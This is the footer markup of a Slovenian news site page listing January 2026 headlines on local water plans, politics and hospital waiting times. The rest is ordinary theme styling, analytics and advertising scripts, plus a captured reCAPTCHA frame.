                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:00:39+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-nacrt-vodnogospodarskih-ureditev-za-leto-2026/" rel="bookmark" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/nnnnnnnnnnn-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-nacrt-vodnogospodarskih-ureditev-za-leto-2026/" rel="bookmark" title="Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026">Občina Slovenske Konjice: Načrt vodnogospodarskih ureditev za leto 2026</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T05:45:03+00:00" >22. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-kpk-goloba-ni-obglavila/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/07/screen22-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-kpk-goloba-ni-obglavila/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;">Dr. Vinko Gorenak: &#8220;KPK Goloba ni &#8220;obglavila&#8221;&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T07:56:23+00:00" >19. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/golobovo-javno-zdravstvo-pika-dokoncna-pika-sb-brezice-bistveno-podaljsanje-cakalnih-dob-za-uz-srca-in-uz-ozilja/" rel="bookmark" title="Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih dob za UZ srca in UZ ožilja&#8221;">Golobovo javno zdravstvo, pika, dokončna pika! SB Brežice: &#8220;Bistveno podaljšanje čakalnih...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T06:30:23+00:00" >20. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | celjskiglasnik.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/celjski-glasnik-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 6973ace721441
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
	font-family: "Merriweather Sans";
}

.rfw_dock p {
	font-family: "Merriweather Sans";
}

.wp-polls p {
	font-family: "Merriweather Sans" !important;
	text-align: center;
}

.wp-polls-ul li {
	font-family: "Merriweather Sans" !important;
}

.profkostyle p {
	font-family: "Merriweather Sans" !important;
}

	.profkostyle p a {
		font-family: "Merriweather Sans" !important;
		font-size: 13px !important;
	}

.twitter_content {
	font-family: "Merriweather Sans" !important;
}

.quote-author {
	font-family: "Merriweather Sans" !important;
	font-size: 13px;
}

.rfw_dock a:hover {
	color: #005689;
}

.profkostyle a:hover {
	color: #005689 !important;
}

.rfw_dock img {
	width: 100px;
	height: 68.8px;
	float: left;
	margin-top: 5px;
	margin-right: 12px;
}

.td-next-prev-wrap {
	margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
	border-left: 5px solid #005689 !important;
	background-color: #f2f2f2 /*rgba(241, 241, 241, .5)*/;
	margin: 0px !important;
}

	blockquote p {
		margin: 0px 0 0 0 !important;
		padding: 15px 23px 15px 23px !important;
		margin-bottom: 26px !important;
		font-size: 15px !important;
		line-height: 26px !important;
		font-style: italic !important;
		text-transform: none !important;
		font-weight: normal !important;
		text-align: left !important;
		font-family: inherit !important;
		color: #222 !important;
	}

/*fix če zgine slika */
.td-post-featured-image {
	display: block !important;
}

/* Social links zakriti */
.td-social-google {
	display: none !important;
}

.td-social-pinterest {
	display: none !important;
}

/*Logotip poravnava 
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; 
    
}*/

/* Vreme sidebar */
.profkostyle table td {
	border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
	width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
	margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
	color: #006ad1;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
	height: 0px;
}

/*Header kdaj prekriva ticker fix */
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
	margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
	padding-left: 24px;
	padding-right: 24px;
}

	.td-trending-now-wrapper .td-next-prev-wrap {
		right: 28px;
	}

/*Fix za polls */
.wp-polls-ul li input {
	vertical-align: middle;
}

.wp-polls-ul li {
	margin-right: 22px;
}

	.wp-polls-ul li label {
		font-family: 'Roboto', sans-serif !important;
		font-size: 13px;
	}

.Buttons {
	font-weight: bold;
	height: 25px;
	color: #006ad1;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls p {
    line-height: 24px;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #005689 !important;
}

.wp-polls-ans p input:hover {
	color: #005689 !important;
}


.wp-polls-ans small {
	font-weight: bold;
	display: block;
}

.widget_text .textwidget {
	font-weight: normal !important;
	text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
	margin-bottom: 0px;
}

#polls_ajax {
	margin-bottom: 26px;
}

/*Header height */
.td-header-sp-logo {
	height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
	display: none;
}

.twitter_header {
	display: none;
}

.twitter_box {
	border: 0px;
	border-bottom: 1px solid #CCC;
}

/*Resize logo samo za dolenjsko */

.td-header-sp-recs {
	height: 0px;
}

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
	top: 0px !important;
	bottom: 0px !important;
}

.td-post-template-1 img {
	margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
	margin-bottom: 0px !important;
	margin-top: 0px !important;
}

.td-featured-image-rec img {
	padding-top: 7px !important;
}



/*RSS widget fix */
.rfw_dock p {
	text-align: left !important;
}

.rfw_dock img {
	float: left !important;
	text-align: center;
}

.rfw_dock a {
	font-size: 13px;
	line-height: 21px;
	float: left;
	color: #111111;
}

.widget_dock {
	width: 100%;
}

.rfw_dock li {
	width: 100%;
	color: #000;
}

.bx-viewport {
	border: 0px !important;
}

	.bx-viewport p {
		margin-bottom: 0px;
	}

.bx-wrapper .bx-pager {
	padding: 0;
}

.bx-wrapper {
	margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
	font-size: 13px;
}

.twitter_desc {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_screenname {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

.twitter_datetime {
	font-size: 13px !important;
	font-weight: normal;
	text-transform: none;
}

/*mobile logo fix */
@media (min-width: 768px) and (max-width: 1018px) {
	.td-header-style-3 .td-header-sp-logo {
		width: 214px;
		height: 60px;
		margin: 0px 28px 0 28px !important;
	}
}

table td {
	border: none !important;

}

.td-social-whatsapp {
	display: none !important;
}

/*ticker padding fix */
.td-main-page-wrap {
	padding-top: 24px !important;
}

/*fix for weather widget and twitter */
.widget_text a {
	color: #111;
}

.td-footer-wrapper a {
	color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
	padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
	width: 100%;
	height: 100%;
	display: block;
}

.td-big-grid-wrapper img {
	width: 100% !important;
	height: 100% !important;
	object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
	display: none !important;
}

/*business template costume*/
.td-block-title:after {
	background-color: #4facea !important;
}

.td-block-title {
	line-height: 0px !important;
}

.td-block-title span {
	font-family: "Merriweather Sans";
	font-size: 15px;
	line-height: 24px;
	font-weight: 900;
	text-transform: uppercase;
	color: #005689 !important;
}

#rfw-id .block-title span {
	color: #005689 !important;
	background-color: #fff !important;
	padding: 0px;
	padding-top: 6px;
	text-transform: uppercase;
	font-size: 15px;
}

#rfw-id .block-title {
	border: none;
}

#rfw-id .block-title:after {
	background-color: #4facea !important;
	content: '';
	width: 100%;
	height: 1px;
	position: absolute;
	left: 0;
	background-color: #f5f5f5;
}

#polls_ajax {
    margin-bottom: 0px;
    margin-top: -14px;
}

.wp-polls-ul {
    margin-bottom: 21px !important;
}

/*footer*/
.td-footer-wrapper .widget_text h4 {
    margin-bottom: 24px !important;
}

.td-footer-wrapper .widget_text h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .widget_text h4 span {
    color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4::after {
    background-color: #fff !important;
}

.td-footer-wrapper .td-block-title-wrap h4 span {
    color: #fff !important;
}

.td-logo-text-container .td-tagline-text {
    color: #fff;
    font-size: 13px;
    font-style: italic;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

.td-header-style-10 .td-social-icon-wrap .td-icon-font {
    color: #fff;
}

ul.sf-menu > .td-menu-item > a {
    text-transform: uppercase !important;
}

.td-business .td_block_trending_now .td-trending-now-title {
    font-family: "Merriweather Sans";
    font-size: 15px;
    line-height: 24px;
    font-weight: 900;
    text-transform: uppercase;
    color: #005689 !important;
    padding-top: 5px;
}

.td-logo-text-container .td-logo-text{
    color: #fff;
}

/*no display for ads*/
.no-display {
    display: none !important;
}

/*style 3 alt text*/
.td-post-template-3 .td-post-header-holder .wp-caption-text,
.td-post-template-4 .td-post-header-holder .wp-caption-text{
    display: block;
    z-index: 9999999;
    position: absolute;
    bottom: 0;
    color: #fff;
    right: 50px;
}


.td-related-title.td-block-title::before {
    background-color: transparent;
}

.td-related-title.td-block-title a {
    margin-top: 15px;
}

.td-main-content-wrap, article, .td-category-header{
    margin-top: 115px!important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-main-content-wrap{
    margin-top: 0px!important;   
}
.td-category-header, .td-post-template-default, .td-main-page-wrap{
    margin-top: 110px!important;
}
.td-header-sp-recs div div div{
    margin-top: 20px!important;
}

.post {
    margin-top: 0px!important;
}
}
</style>

<script type="text/javascript">jQuery().ready( function() {
    //jQuery("#infotrend > div").attr('style','display: block !important');
    if (typeof tdsDateFormat !== 'undefined') {
    
            // php time() equivalent - js deals in milliseconds and php in seconds
            var tdBusinessDateTimestamp = Math.floor(new Date().getTime() / 1000);
    
            // replace the date
            var tdBusinessTodayDate = td_date_i18n(tdsDateFormat, tdBusinessDateTimestamp);
            jQuery('.td-business-demo-js-date-today').text(tdBusinessTodayDate);
    }
    
});</script><script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"celjskiglasnik-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026010516" id="rfw-script-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026010516" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514871\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"celjskiglasnik.si\",\"arch_tag\":\"20-maj\",\"arch_results\":\"1\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "205514871", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://celjskiglasnik.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BOki4KfZAI-ISLpQQJqIxmbkKpZ49-sTkxDGmS6-GBTIxCzBYTDHlk69bB68_RUvReB8xSeCvXk67HiROhIP0SY','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6973ace7217e4"></textarea>
						<div id="td_live_css_uid_1_6973ace7217e4" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6973ace7217e4');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6973ace7217e4");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Floater */
ado.slave('adoceansispmgjvpnyk', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a72635188da48c6930e18c0c51a6ec5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2_tPJ-4AVzPKy7wj4B985Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769188590011');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>